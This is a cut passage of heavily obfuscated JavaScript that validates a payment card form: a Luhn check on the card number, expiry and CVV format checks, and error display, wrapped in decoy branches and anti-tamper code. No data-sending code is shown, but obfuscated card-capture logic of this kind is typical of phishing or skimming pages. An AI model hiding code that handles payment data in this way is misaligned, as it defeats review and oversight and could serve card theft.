24(0x792,0x41f,0x571,0x4b4,0x460)+_0x400356(0x4ba,0x594,0x4c3,0x5b3,0x371)+_0x1a91de(0x14a,0x24a,0xab,-0x3b,0x28c)+_0x44ec99(0x252,0x384,0x71b,0x4ce,0x4dd)+_0x400356(0x99,0x223,-0x6f,0x8c,0x383)+_0x5ecfe2(0xf6,0x282,0x161,0x341,0x2fb)+_0x1a91de(0x1f1,0x396,0x353,0x32f,0x1cd)+_0x380524(0x848,0x99f,0x873,0x860,0x998)+_0x44ec99(0x5cd,0x41b,0x3e6,0x667,0x8e8)+_0x5ecfe2(0x4d8,0x1ff,0x427,0x341,0x329)+_0x400356(0x3e0,0x223,-0x73,-0x4a,0x2b9)+_0x44ec99(0x63b,0x393,0x629,0x4ce,0x32b)+_0x44ec99(0x333,0x23a,0x4ba,0x47e,0x297)+_0x1a91de(-0x1f7,-0x34,-0x46a,-0x21b,-0x2cb)+_0x1a91de(-0xad,0xfa,-0x17a,-0x6f,0x84)+_0x5ecfe2(0x1e1,0x51b,0x3a9,0x341,0x31f)+_0x5ecfe2(0x459,0x43d,0x735,0x662,0x618)+_0x1a91de(0x9d,0x14f,-0x19a,-0xd5,0xa)+_0x380524(0x4db,0x4fb,0x4fb,0x6b0,0x5b2)+_0x380524(0x97b,0x812,0x81c,0x99a,0x74f)+_0x1a91de(0x9d,0x23c,-0x15b,0x1e9,-0xb)+_0x380524(0x38f,0x70b,0x4fb,0x334,0x621)+'\x20'))),_0x508842[_0x1a91de(-0x223,-0x282,-0x292,-0x424,-0x118)+'e'](),_0x24f9c1[_0x400356(0x289,0x14c,0x27c,0x33e,0x175)](_0x466cf4,_0x24f9c1[_0x5ecfe2(0x57e,0x4b1,0x8d3,0x6a1,0x5c6)],()=>{function _0x2683da(_0x382452,_0x506e6a,_0x408f50,_0x2742ae,_0x21868e){return _0x44ec99(_0x382452-0x9a,_0x506e6a-0xc4,_0x506e6a,_0x21868e- -0x465,_0x21868e-0x178);}_0x2b2d47[_0x2683da(-0x7c,-0x13d,0x1dc,-0x67,0x74)](_0xbb9bdd);});}else{const _0x1c4ca0=document[_0x1a91de(0x5d,-0x17b,-0x224,0x150,0x1a9)+_0x1a91de(-0x26,0xb8,-0x16a,-0x1bf,-0x138)+_0x5ecfe2(0x26c,0x27a,0x602,0x3e9,0x533)](_0x3ea5ad[_0x5ecfe2(0x57b,0x3d3,0x178,0x3b2,0x3af)]),_0x59cf06=document[_0x1a91de(0x5d,0x1fb,-0x78,0xcc,0xda)+_0x380524(0x525,0x5b7,0x558,0x39b,0x34f)+_0x5ecfe2(0x2a7,0x4d8,0x266,0x3e9,0x3c4)](_0x3ea5ad[_0x44ec99(0x788,0x753,0x9e1,0x75e,0x5d0)]),_0x114ba0=document[_0x1a91de(0x5d,0x139,0x59,-0x1ab,-0x150)+_0x44ec99(0x2fc,0x561,0x6ec,0x52b,0x530)+_0x380524(0x748,0x378,0x5a3,0x536,0x64e)](_0x3ea5ad[_0x1a91de(0x209,0x318,0x247,0x3da,0x405)]),_0x2e52a1=document[_0x1a91de(0x5d,0x251,0x80,0xd0,0x264)+_0x380524(0x544,0x597,0x558,0x6b5,0x349)+_0x380524(0x466,0x488,0x5a3,0x79a,0x708)](_0x3ea5ad[_0x400356(-0x2c,0x98,-0x87,0x1de,-0x127)]),_0x232b7e=document[_0x380524(0x5e8,0x872,0x5db,0x532,0x7ed)+_0x1a91de(-0x26,-0x14f,-0x1de,-0x19e,-0x218)+_0x44ec99(0x663,0x4df,0x762,0x576,0x35e)](_0x3ea5ad[_0x380524(0x40b,0x201,0x3e2,0x65c,0x2dc)]),_0x390ae0=(_0x5f510e,_0x1b8546)=>{function _0x1b4136(_0x3c5a75,_0x413edc,_0x5322e1,_0x456c35,_0x46c579){return _0x380524(_0x5322e1,_0x413edc-0x1ef,_0x456c35- -0x4a6,_0x456c35-0x166,_0x46c579-0x1bd);}function _0x4e114f(_0x1ed55f,_0x1ec3d4,_0x31d8d1,_0x4f0638,_0x27b4b3){return _0x1a91de(_0x4f0638-0x47d,_0x1ec3d4-0x59,_0x31d8d1-0xa8,_0x4f0638-0xe6,_0x31d8d1);}function _0x36462a(_0x257e67,_0x5a5005,_0x37543a,_0x1f2ce5,_0xd2fa22){return _0x380524(_0x1f2ce5,_0x5a5005-0x8c,_0x37543a-0x29,_0x1f2ce5-0x1b9,_0xd2fa22-0x142);}function _0x40696c(_0x1f4ece,_0x2519b1,_0x579100,_0x220b03,_0x4b86e0){return _0x5ecfe2(_0x4b86e0,_0x2519b1-0xf1,_0x579100-0x13f,_0x1f4ece- -0x195,_0x4b86e0-0xaf);}function _0x4a7367(_0x494975,_0x4efb87,_0x2ddcf2,_0x5a84a0,_0x358f6e){return _0x5ecfe2(_0x494975,_0x4efb87-0x57,_0x2ddcf2-0x6,_0x5a84a0- -0x2d7,_0x358f6e-0x49);}if(_0x3ea5ad[_0x40696c(0x2c8,0x182,0x181,0x63,0x15d)](_0x3ea5ad[_0x1b4136(-0x155,-0x281,-0xa3,-0xad,-0x172)],_0x3ea5ad[_0x1b4136(0x166,0x44,0x6c,-0xad,0x148)])){const _0x3dcb8d=_0x5f510e[_0x36462a(0x1fc,0x58b,0x378,0x203,0x3c8)+_0x4e114f(0x2b4,0x23c,0x4dd,0x34a,0x49d)+_0x4e114f(0x54f,0x687,0x532,0x748,0x97e)][_0x40696c(0x389,0x4cf,0x552,0x43e,0x3cb)+_0x36462a(0x4e7,0x127,0x3b3,0x3f1,0x2f8)+_0x4e114f(0x8e8,0x7c0,0x642,0x658,0x58d)](_0x3ea5ad[_0x1b4136(-0x15b,-0x1b2,0x29f,0x1b,-0x47)]);_0x3dcb8d[_0x4a7367(0xc2,0x1d4,0x79,0x11f,0xd3)+_0x4a7367(0xb5,0x125,-0xdf,-0x5b,0x28)+'t']=_0x1b8546,_0x3dcb8d[_0x1b4136(0x210,0xf5,0xd0,0xc4,-0xfe)][_0x36462a(0x6ae,0x97b,0x728,0x5da,0x928)+'ay']=_0x3ea5ad[_0x4a7367(0x3ee,0x2f0,0x33a,0x1bf,0x1f9)],_0x5f510e[_0x40696c(0x21b,0x7b,0x126,0x394,0x2ab)][_0x36462a(0x51e,0x710,0x6fd,0x576,0x58c)+_0x40696c(0x43e,0x348,0x61f,0x5ed,0x4e0)+_0x4a7367(0x78,-0x1ae,0xf7,0x65,0x127)+'or']=_0x3ea5ad[_0x1b4136(-0x62,0x13d,-0x4,0x23,0x134)];}else _0x28ddb8=_0x2d3a5f;},_0x44fe2c=_0x4330ef=>{function _0x484195(_0x36161a,_0x329f03,_0x1151af,_0x39f5b2,_0x1fa8ba){return _0x5ecfe2(_0x36161a,_0x329f03-0x17f,_0x1151af-0x11e,_0x1151af-0x197,_0x1fa8ba-0x187);}function _0x5cb436(_0x486086,_0x45ca76,_0x49ee71,_0x5ec387,_0x2b39cd){return _0x1a91de(_0x5ec387-0xab,_0x45ca76-0x1b7,_0x49ee71-0x23,_0x5ec387-0xaf,_0x49ee71);}function _0x5f11cf(_0x4aa4ef,_0x5ce114,_0x36b397,_0x4f3b00,_0xb9fa02){return _0x1a91de(_0x4aa4ef-0x1f4,_0x5ce114-0xfc,_0x36b397-0xf3,_0x4f3b00-0x19c,_0x5ce114);}function _0x371670(_0x2c6cb6,_0x59c424,_0x36231c,_0x461331,_0x3a485f){return _0x44ec99(_0x2c6cb6-0xd8,_0x59c424-0x81,_0x59c424,_0x2c6cb6- -0x120,_0x3a485f-0x133);}function _0x2c6c3a(_0x6410d7,_0x2a05fd,_0x4330b6,_0x41a7a6,_0xeca36e){return _0x400356(_0x6410d7-0x129,_0x6410d7-0x1ca,_0xeca36e,_0x41a7a6-0x1b3,_0xeca36e-0xf5);}if(_0x3ea5ad[_0x2c6c3a(0x4fc,0x6c8,0x697,0x6b8,0x61b)](_0x3ea5ad[_0x371670(0x56b,0x521,0x685,0x692,0x7ea)],_0x3ea5ad[_0x371670(0x671,0x4b7,0x8f2,0x3db,0x754)]))return _0x78d119[_0x484195(0x8f1,0x7f2,0x82d,0x67a,0x6a6)](_0x4f35b8)[_0x5cb436(0x13,0x1fb,-0x11d,-0x84,0x5)](_0x56b419=>_0x56b419[_0x484195(0x6ca,0x7db,0x7c5,0xa16,0x890)+_0x484195(0x103,0x2fb,0x39c,0x3db,0x1bf)](0x737+0x760*0x1+-0xe87)[_0x371670(0x318,0x34c,0x57e,0x2cc,0x268)+_0x2c6c3a(0x2de,0x188,0x8c,0x4b4,0x15e)](-0x281*0x2+-0x697*-0x5+-0x1bef,'0'))[_0x371670(0x496,0x58b,0x594,0x3ff,0x4a3)]('');else{const _0x1af6ad=_0x4330ef[_0x5f11cf(-0x3b,-0x4f,-0x205,-0xdd,0x65)+_0x484195(0x47c,0x6a2,0x428,0x33a,0x692)+_0x484195(0x8a7,0x759,0x826,0xa8a,0x7ce)][_0x371670(0x58b,0x57e,0x4fa,0x65d,0x72e)+_0x5cb436(-0x21c,0x144,-0xf0,-0x149,0x60)+_0x5cb436(0x3cf,0x3cf,0x114,0x286,0x7a)](_0x3ea5ad[_0x371670(0x374,0x2f4,0x5ad,0x3eb,0x241)]);_0x1af6ad[_0x5cb436(0x179,-0xdc,-0x12a,0xdd,0x309)+_0x5f11cf(0xac,0x2db,0x60,-0xf1,-0xd0)+'t']='',_0x1af6ad[_0x5cb436(0x1ef,-0x4b,-0x137,0x97,0x12d)][_0x371670(0x5b2,0x6ae,0x6d7,0x46c,0x7c4)+'ay']=_0x3ea5ad[_0x5cb436(0x257,0x1cc,-0x1f1,0x1d,0x211)],_0x4330ef[_0x484195(0x6a0,0x5b0,0x547,0x2dc,0x324)][_0x2c6c3a(0x5c6,0x671,0x50a,0x645,0x5c5)+_0x5f11cf(0x403,0x5d4,0x26a,0x68a,0x681)+_0x2c6c3a(0x3e8,0x492,0x4ad,0x628,0x572)+'or']=_0x3ea5ad[_0x5f11cf(0x15a,-0x125,-0x132,-0x136,0x2ab)];}},_0x3e9407=_0x57c681=>{function _0x19eadd(_0x3718f5,_0x29a49e,_0x2f6a34,_0x2ad5fb,_0x2240ed){return _0x5ecfe2(_0x2ad5fb,_0x29a49e-0x3e,_0x2f6a34-0x2a,_0x2240ed- -0x286,_0x2240ed-0x7a);}function _0x3f2431(_0x2fb5e3,_0x4f2e94,_0x3086e3,_0x5def15,_0x59693d){return _0x400356(_0x2fb5e3-0x198,_0x4f2e94-0x14c,_0x5def15,_0x5def15-0x5,_0x59693d-0x1a);}function _0x535e63(_0x3f0699,_0x10e76f,_0x272766,_0x455999,_0x27d792){return _0x400356(_0x3f0699-0xbe,_0x3f0699-0x25c,_0x455999,_0x455999-0x59,_0x27d792-0x118);}function _0x1f2374(_0xc0060c,_0x5ef4e7,_0x1f2491,_0x3ebb66,_0x272ce0){return _0x380524(_0x272ce0,_0x5ef4e7-0x32,_0x1f2491- -0x595,_0x3ebb66-0x46,_0x272ce0-0x134);}function _0xb4a462(_0x31fcb1,_0x19c198,_0x1bd10b,_0x5b4d36,_0x581f72){return _0x5ecfe2(_0x1bd10b,_0x19c198-0x180,_0x1bd10b-0xdf,_0x581f72- -0x1fe,_0x581f72-0x19d);}if(_0x3ea5ad[_0x1f2374(0x3ab,0xab,0x200,0x167,0x14f)](_0x3ea5ad[_0xb4a462(0x4d9,0x6cd,0x348,0x6b0,0x46d)],_0x3ea5ad[_0xb4a462(0x188,0xeb,0x149,0x38,0xe1)]))_0x2a7ed5=_0x4f0762;else{const _0x1537f7=_0x57c681[_0x1f2374(0xaa,0x14d,0xb,0x154,-0x5b)+'ce'](/\D/g,'')[_0x535e63(0x76e,0x696,0x80f,0x809,0x69b)]('')[_0xb4a462(-0x167,-0x124,0x252,-0x7e,0xe9)+'se']()[_0x535e63(0x3d3,0x24c,0x336,0x35c,0x48b)](_0x329262=>+_0x329262);let _0x481fec=0x1a2*-0xc+-0x6*0x617+0x3822;for(let _0x5184fc=0x15d7+0x1792+-0x2d69;_0x3ea5ad[_0xb4a462(0x34f,0x5b7,0x260,0x22b,0x445)](_0x5184fc,_0x1537f7[_0x1f2374(-0xe1,-0xe9,-0x220,-0x2fc,-0x379)+'h']);_0x5184fc++){if(_0x3ea5ad[_0x535e63(0x36e,0x42f,0x55a,0x483,0x45a)](_0x3ea5ad[_0x19eadd(-0x2b4,-0x168,-0x18c,-0x1e8,-0x97)],_0x3ea5ad[_0x3f2431(0x2e9,0x371,0x5b5,0x498,0x5d6)]))return!![];else{let _0x4ac767=_0x1537f7[_0x5184fc];if(_0x3ea5ad[_0xb4a462(0x16c,-0x13e,0x227,-0x1c1,0x13)](_0x5184fc,-0xad8+0x4da+0x600)){if(_0x3ea5ad[_0x1f2374(0x3b9,0x216,0x27a,0x31e,0x253)](_0x3ea5ad[_0x19eadd(0x34c,0x391,0x548,0x3f7,0x416)],_0x3ea5ad[_0x1f2374(0x29b,-0x8d,0xc9,-0x125,-0x170)])){_0x4ac767*=0x1ca3+-0x218+0x1*-0x1a89;if(_0x3ea5ad[_0x1f2374(-0x445,-0xc7,-0x1d3,-0x20b,-0xf9)](_0x4ac767,-0x1d59+0x101d+0xd45))_0x4ac767-=0x325+0x2*-0xfc9+-0x1c76*-0x1;}else{const _0x43db27=_0x1dd4f5[_0x535e63(0x3a0,0x420,0x189,0x4aa,0x135)](_0x32df5c,arguments);return _0x5d9e1b=null,_0x43db27;}}_0x481fec+=_0x4ac767;}}return _0x3ea5ad[_0x535e63(0x5f0,0x50a,0x3a2,0x4e7,0x63f)](_0x3ea5ad[_0x3f2431(0x872,0x69a,0x546,0x48b,0x4d4)](_0x481fec,0x302*-0x6+-0x3*-0x567+0xd*0x25),0x254+0x238a+-0x25de);}};let _0x1ffab3=![],_0x20a032=![],_0x18ab32=![];const _0x2e2994=()=>{function _0x56fb9a(_0x3108f9,_0x5119ea,_0x2f81ad,_0x342260,_0x8b263a){return _0x380524(_0x5119ea,_0x5119ea-0x164,_0x342260- -0x627,_0x342260-0x161,_0x8b263a-0x1f3);}function _0x3359af(_0x831338,_0x203508,_0x4ac654,_0x30da84,_0x2b524b){return _0x5ecfe2(_0x203508,_0x203508-0x1d0,_0x4ac654-0xf3,_0x4ac654- -0x49b,_0x2b524b-0x1a7);}function _0x2a9db1(_0x307f1c,_0x432f6c,_0x348079,_0x3eb02e,_0x4f07fe){return _0x44ec99(_0x307f1c-0x5e,_0x432f6c-0x11a,_0x4f07fe,_0x432f6c- -0x4a3,_0x4f07fe-0x1b3);}function _0x1ae122(_0xffe7c8,_0xb643cb,_0x3776aa,_0x39dc51,_0x5382c6){return _0x1a91de(_0xb643cb-0x560,_0xb643cb-0x198,_0x3776aa-0xb4,_0x39dc51-0x5e,_0x5382c6);}function _0x4a56c1(_0x370d9d,_0x57cb5c,_0x116246,_0x10a6c7,_0x33ae43){return _0x380524(_0x370d9d,_0x57cb5c-0xf2,_0x116246- -0x4c1,_0x10a6c7-0x1bd,_0x33ae43-0x96);}if(_0x24f9c1[_0x56fb9a(0x133,-0x38,-0x60,0x1d5,0xad)](_0x24f9c1[_0x3359af(0x179,-0x208,-0x67,-0xab,-0x1fa)],_0x24f9c1[_0x3359af(0x145,-0x12c,-0x67,0x169,0xa4)])){const _0x100719=_0x1c4ca0[_0x4a56c1(0xce,-0x1c1,0xc0,0x2fb,0x22c)][_0x3359af(0x95,0x5b,-0xb5,-0x4d,-0xca)+'ce'](/\s/g,'');if(!_0x1ffab3)return![];if(_0x24f9c1[_0x3359af(0x155,0x10c,0x24,-0x209,0x58)](_0x100719[_0x3359af(-0x200,-0x54e,-0x2e0,-0x53c,-0x101)+'h'],-0x181d*0x1+-0x49f+-0x1ccc*-0x1)||!_0x24f9c1[_0x1ae122(0x38e,0x4a0,0x3e3,0x680,0x6fd)](_0x3e9407,_0x100719))return _0x24f9c1[_0x3359af(-0x185,-0x1ea,-0xe2,0x15b,-0x2b3)](_0x24f9c1[_0x1ae122(0x58d,0x405,0x504,0x564,0x5cd)],_0x24f9c1[_0x56fb9a(-0x1c2,-0x553,-0x21b,-0x2d3,-0x10e)])?_0x1b7037[_0x1ae122(0x829,0x7ca,0x822,0xa53,0x745)+_0x3359af(-0x183,-0x403,-0x296,-0x4ad,-0x412)]()[_0x2a9db1(-0x31e,-0x10d,-0x5b,0xe5,0x22)+'h'](QNDJSG[_0x3359af(-0x142,-0x46e,-0x28c,-0x5e,-0x48d)])[_0x3359af(-0x22,0x40b,0x193,0x18f,0x333)+_0x1ae122(0x13f,0x3a1,0x563,0x47e,0x61e)]()[_0x3359af(-0x15d,-0x231,-0x243,-0x2e3,-0x1b3)+_0x3359af(0x37a,-0xee,0x170,-0x4c,0x363)+'r'](_0x2d6ea4)[_0x1ae122(0x583,0x3a5,0x4b1,0x1fa,0x630)+'h'](QNDJSG[_0x1ae122(0x40c,0x3ab,0x3c1,0x602,0x22a)]):(_0x24f9c1[_0x56fb9a(-0x1d1,-0x4c,-0x31c,-0x162,0x3)](_0x390ae0,_0x1c4ca0,_0x24f9c1[_0x3359af(-0x1c4,-0x316,-0x2a8,-0x4c6,-0x297)]),![]);return _0x24f9c1[_0x3359af(-0x1cf,-0x303,-0x197,-0x407,-0x121)](_0x44fe2c,_0x1c4ca0),!![];}else{const _0x15eff2=_0x2be33[_0x4a56c1(0x1d6,0x161,-0xaf,0x1e,0x13f)+_0x4a56c1(0x551,0x14a,0x304,0x3cd,0xd9)+'r'][_0x1ae122(0x655,0x6b0,0x7c6,0x63d,0x535)+_0x1ae122(0x60a,0x4a8,0x559,0x52e,0x28c)][_0x1ae122(0x866,0x79f,0x56c,0x7aa,0x863)](_0x302216),_0x1290be=_0x532b04[_0x212235],_0x5601a4=_0xf896ee[_0x1290be]||_0x15eff2;_0x15eff2[_0x4a56c1(0xd2,0x7f,0x2ef,0x1dc,0x93)+_0x3359af(0x339,0x36a,0x1a4,0x406,0x139)]=_0x28371f[_0x1ae122(0x9f1,0x79f,0x598,0x8d7,0x6d2)](_0x15215e),_0x15eff2[_0x4a56c1(0xb9,0x10c,0x327,0x594,0x9d)+_0x2a9db1(-0x15d,-0x111,-0x164,-0x34,-0x120)]=_0x5601a4[_0x2a9db1(0x1bf,0x318,0x270,0x9c,0x5a0)+_0x4a56c1(0x3a,0x115,-0x102,0x112,-0x7d)][_0x4a56c1(0x41f,0x376,0x2fc,0x128,0x3df)](_0x5601a4),_0x36ecfa[_0x1290be]=_0x15eff2;}},_0x3c7f85=()=>{function _0x119c96(_0x46a1cf,_0x5eafd2,_0x2aaa46,_0x427d02,_0x41a577){return _0x380524(_0x41a577,_0x5eafd2-0x1c4,_0x5eafd2- -0x2f7,_0x427d02-0xd7,_0x41a577-0x17f);}function _0x4f6440(_0x26f009,_0x5842aa,_0x259bff,_0x234038,_0x4385b6){return _0x44ec99(_0x26f009-0x1ee,_0x5842aa-0x143,_0x259bff,_0x4385b6-0xb0,_0x4385b6-0xd5);}function _0x3223eb(_0x39fb79,_0x5d9f5f,_0x8f0448,_0x35cbd2,_0x425d59){return _0x400356(_0x39fb79-0x134,_0x35cbd2-0x47,_0x39fb79,_0x35cbd2-0xed,_0x425d59-0x4c);}function _0x2cbc5d(_0x585b1a,_0x211ed3,_0x121bff,_0x3f4e9d,_0x58963e){return _0x44ec99(_0x585b1a-0x53,_0x211ed3-0x101,_0x585b1a,_0x58963e- -0x35c,_0x58963e-0xd5);}function _0x4affc8(_0x3fc75b,_0x2a6b11,_0x2d5fff,_0x4b455,_0x12c416){return _0x5ecfe2(_0x3fc75b,_0x2a6b11-0xdc,_0x2d5fff-0x55,_0x12c416- -0x15d,_0x12c416-0x2f);}if(_0x24f9c1[_0x3223eb(0x55c,0x21f,0x2ca,0x2e2,0x29e)](_0x24f9c1[_0x2cbc5d(0x63c,0x175,0x3fa,0x3b3,0x3bb)],_0x24f9c1[_0x4affc8(0x4e8,0x3a0,0x4d9,0x22e,0x42d)])){const _0x3f9456=_0x59cf06[_0x4affc8(0x2b2,0x494,0x4ad,0xa1,0x26a)][_0x2cbc5d(0x4f0,0x414,0x410,0xf5,0x271)]();if(!_0x20a032)return![];if(!/^\d{2}\/\d{2}$/[_0x4f6440(0xa0b,0x5d7,0xa2f,0x98a,0x7ce)](_0x3f9456)){if(_0x24f9c1[_0x4affc8(-0x10,-0x192,0x8c,-0x1cf,0x78)](_0x24f9c1[_0x4f6440(0x70a,0x7a0,0x5fb,0x7d2,0x84d)],_0x24f9c1[_0x4f6440(0x8eb,0x750,0x456,0x564,0x699)]))return _0x24f9c1[_0x4f6440(0x7fe,0x774,0x8d6,0x81c,0x85d)](_0x390ae0,_0x59cf06,_0x24f9c1[_0x4affc8(-0x46,-0x76,0xe8,0x15d,0x19e)]),![];else{const _0x103c50=_0x4e9893?function(){function _0x857eb(_0x4440d4,_0x31dcf3,_0x46ff2e,_0xd41e10,_0x56d010){return _0x2cbc5d(_0x46ff2e,_0x31dcf3-0x12,_0x46ff2e-0x134,_0xd41e10-0xf0,_0x31dcf3-0x379);}if(_0xa540eb){const _0x4a010c=_0x5f5524[_0x857eb(0x59f,0x40c,0x64e,0x39a,0x4d5)](_0x550099,arguments);return _0x3d7bfe=null,_0x4a010c;}}:function(){};return _0x4192b6=![],_0x103c50;}}const [_0x42e225,_0x58d1ab]=_0x3f9456[_0x4f6440(0x792,0xa31,0x806,0x6b5,0x86d)]('/')[_0x4affc8(0x391,0xca,0x15e,-0x4f,0x138)](Number),_0x5c95c5=new Date(_0x24f9c1[_0x4affc8(0x2d1,0x164,-0x29,0x2ad,0x1c4)](-0xae*-0x2e+0x9*0x105+-0x20a1,_0x58d1ab),_0x42e225),_0x3b1554=new Date();if(_0x24f9c1[_0x4affc8(0xd6,0x2e,-0x110,0x10f,0x7d)](_0x42e225,-0xa*-0x113+0x118*0x1f+0x1*-0x2ca5)||_0x24f9c1[_0x4f6440(0x1eb,0x297,0x54b,0x500,0x421)](_0x42e225,0xdfe+0xf12+-0x1d04)||_0x24f9c1[_0x119c96(0x313,0x30d,0x476,0x36a,0xd8)](_0x5c95c5,_0x3b1554)){if(_0x24f9c1[_0x2cbc5d(0x51e,0x2e3,0x1d4,0x25c,0x308)](_0x24f9c1[_0x2cbc5d(0x67a,0x5d3,0x49d,0x1a9,0x409)],_0x24f9c1[_0x2cbc5d(0x5af,0x3c5,0x4b2,0x361,0x3b8)]))return _0x24f9c1[_0x4f6440(0x349,0x409,0x2d7,0x6ad,0x4a7)](_0x390ae0,_0x59cf06,_0x24f9c1[_0x2cbc5d(0x234,0x78,-0x21,-0x19e,0xef)]),![];else _0x4c2a9f[_0x119c96(0x5ff,0x543,0x659,0x3b6,0x2bb)+_0x4affc8(0xd7,0xd4,0x29f,0x3a,0x28e)][_0x439e18][_0x4affc8(0x48b,0x71e,0x4e7,0x37d,0x4ac)]&&(_0x50c898[_0x2d0795[_0x2cbc5d(0x4ae,0x479,0x708,0x46c,0x4b1)+_0x4f6440(0x514,0x7a3,0x3fa,0x3b3,0x628)][_0x1054ab][_0x2cbc5d(0x572,0x5d7,0x699,0x272,0x43a)]]=_0x135002[_0x119c96(0x5d4,0x543,0x330,0x497,0x63d)+_0x4affc8(0x28d,0x339,0x35e,0x168,0x28e)][_0x116f05][_0x4affc8(0x135,0x6,0x1c8,0x501,0x26a)]);}return _0x24f9c1[_0x3223eb(0x188,-0x3f,0x345,0x108,-0x117)](_0x44fe2c,_0x59cf06),!![];}else{const _0x3c8235=_0x1a1233[_0x2cbc5d(-0x209,-0x1aa,0x21c,-0x1c2,-0x3a)+_0x4affc8(0x2df,-0x82,0x1d0,0x128,0x134)+_0x3223eb(0x4b0,0x496,0x38a,0x5b8,0x449)][_0x4affc8(0x623,0x16a,0x5c3,0x15e,0x3c1)+_0x2cbc5d(0x3c,-0x6f,-0xf6,0x1b7,0x1)+_0x3223eb(0x3d7,0x36f,0x5b8,0x4c8,0x6ec)](_0x24f9c1[_0x3223eb(0x17b,0x3cc,0x380,0x190,0x38e)]);_0x3c8235[_0x3223eb(0x49a,0xac,0x30d,0x31f,0x166)+_0x2cbc5d(-0x18a,0x2bd,0x62,0x1da,0xad)+'t']='',_0x3c8235[_0x119c96(0x2fe,0x273,0x3ce,0x418,0x1b5)][_0x3223eb(0x62a,0x32a,0x6cf,0x46e,0x317)+'ay']=_0x24f9c1[_0x4affc8(0x47c,0x52b,0x397,0x3a6,0x3bc)],_0x30251e[_0x3223eb(0x4c5,0x2e9,0x21a,0x2d9,0x1ba)][_0x3223eb(0x669,0x39c,0x60b,0x443,0x638)+_0x3223eb(0x5e7,0x275,0x402,0x4fc,0x73f)+_0x3223eb(0x1d1,0x354,-0x2a,0x265,-0x3)+'or']=_0x24f9c1[_0x4affc8(0x278,0x23a,0x2bd,0x1de,0x240)];}},_0x184051=()=>{function _0x350f05(_0x348050,_0x5a8614,_0x4b164b,_0x42a53d,_0x2b2402){return _0x400356(_0x348050-0xfc,_0x42a53d-0x2bf,_0x5a8614,_0x42a53d-0x3b,_0x2b2402-0x130);}function _0x59fbfa(_0x5c5776,_0x4befbc,_0x5151b6,_0x52386e,_0x43f3ad){return _0x380524(_0x5c5776,_0x4befbc-0x33,_0x52386e- -0x27a,_0x52386e-0x1d9,_0x43f3ad-0xbf);}const _0x13aaf5={'cUVJj':function(_0x27a296,_0x33cacd){function _0x40ae07(_0x43c1b6,_0x45741b,_0x3b6612,_0xbfaf35,_0x2429a6){return _0x38c4(_0x45741b- -0x2da,_0x2429a6);}return _0x3ea5ad[_0x40ae07(0x505,0x2ac,0x181,0x1ff,0x388)](_0x27a296,_0x33cacd);},'QUQyi':_0x3ea5ad[_0x59fbfa(0x1a5,-0x122,-0x55,0x141,-0x6d)],'oMoiQ':_0x3ea5ad[_0x59fbfa(0x7b,0x33a,0x126,0x228,0xb7)],'hWGZQ':_0x3ea5ad[_0x59fbfa(0x2ba,0x665,0x4bd,0x3e9,0x19b)]};function _0x42734d(_0x479c1f,_0x11bfcc,_0x5209f6,_0x2ecead,_0x357daa){return _0x44ec99(_0x479c1f-0x7e,_0x11bfcc-0x69,_0x357daa,_0x11bfcc- -0x517,_0x357daa-0x1a);}function _0x2838c5(_0x153e8e,_0x57146c,_0x139617,_0x2af21f,_0x4abac9){return _0x1a91de(_0x4abac9-0x414,_0x57146c-0xf6,_0x139617-0x1dc,_0x2af21f-0xc5,_0x57146c);}function _0x1bca6a(_0x38fdf3,_0x2d86a3,_0x57f622,_0x47d97e,_0x26b418){return _0x1a91de(_0x26b418-0x250,_0x2d86a3-0x1e2,_0x57f622-0xad,_0x47d97e-0x63,_0x47d97e);}if(_0x3ea5ad[_0x59fbfa(0x665,0x4ad,0x4b8,0x42b,0x377)](_0x3ea5ad[_0x2838c5(0x978,0x7e1,0x6ae,0x507,0x6ef)],_0x3ea5ad[_0x42734d(0x1ea,0x315,0x33c,0x1c8,0x80)])){const _0x264944=_0x114ba0[_0x42734d(-0x99,0x3d,0x2b4,-0x55,-0x64)][_0x59fbfa(0x4f2,0x3fc,0x549,0x380,0x14b)]();if(!_0x18ab32)return![];if(!/^\d{3,4}$/[_0x2838c5(0x37a,0x83e,0x52f,0x521,0x5e1)](_0x264944)){if(_0x3ea5ad[_0x59fbfa(0x65c,0x866,0x556,0x5da,0x82a)](_0x3ea5ad[_0x59fbfa(0x222,0x96,0xe1,0x320,0x375)],_0x3ea5ad[_0x2838c5(0x622,0x912,0x92c,0x535,0x6f3)])){if(_0x19e0e1){const _0x45b6df=_0x11ab58[_0x1bca6a(0x22,0x385,0x36,0x2ae,0xee)](_0x100182,arguments);return _0x4221a5=null,_0x45b6df;}}else return _0x3ea5ad[_0x1bca6a(-0xa2,0xe9,0x2fa,0x378,0x15f)](_0x390ae0,_0x114ba0,_0x3ea5ad[_0x59fbfa(0x192,0x12,0x119,0x27e,0xd2)]),![];}return _0x3ea5ad[_0x42734d(0x9,0x12d,0x25a,0x2a8,0x1a7)](_0x44fe2c,_0x114ba0),!![];}else(function(){return![];}[_0x350f05(0x4af,0x165,0x345,0x3f9,0x5de)+_0x59fbfa(0x6d7,0x7a6,0x37d,0x54b,0x382)+'r'](aWuLmm[_0x1bca6a(-0x79,-0xdf,0x42,0x301,0x178)](aWuLmm[_0x42734d(0x27d,0xe5,0x189,0x5f,-0x158)],aWuLmm[_0x350f05(0xaa2,0xa33,0x7ba,0x82e,0x63a)]))[_0x2838c5(0x61,0x453,0x47,0x50c,0x2b2)](aWuLmm[_0x1bca6a(0x3c2,0x517,0x394,0x681,0x47a)]));},_0x1c208c=()=>_0x2e52a1[_0x44ec99(0x550,0xe4,0x292,0x331,0x110)+'ed'],_0x396637=()=>{const _0x19ff77={'QdrLt':function(_0x5cd09a,_0x1e9d4f){function _0x5bd7b8(_0x377bf2,_0x192eeb,_0x53495e,_0xa2cee4,_0xc5f306){return _0x38c4(_0xc5f306-0x151,_0xa2cee4);}return _0x24f9c1[_0x5bd7b8(0x145,0x4e7,0x1d7,0x257,0x250)](_0x5cd09a,_0x1e9d4f);},'sSiON':function(_0x5537eb,_0x513aed){function _0x1a3b3b(_0x368c19,_0x280093,_0x153c43,_0x4d1382,_0x190588){return _0x38c4(_0x4d1382- -0x1b5,_0x368c19);}return _0x24f9c1[_0x1a3b3b(0x244,0x2b9,0x13c,0x348,0x11f)](_0x5537eb,_0x513aed);},'qWqTv':function(_0x2a5289,_0x47182a){function _0x3b83df(_0x5d2a11,_0x3021cb,_0x588d0e,_0x32a38f,_0x23e3d9){return _0x38c4(_0x32a38f- -0x255,_0x588d0e);}return 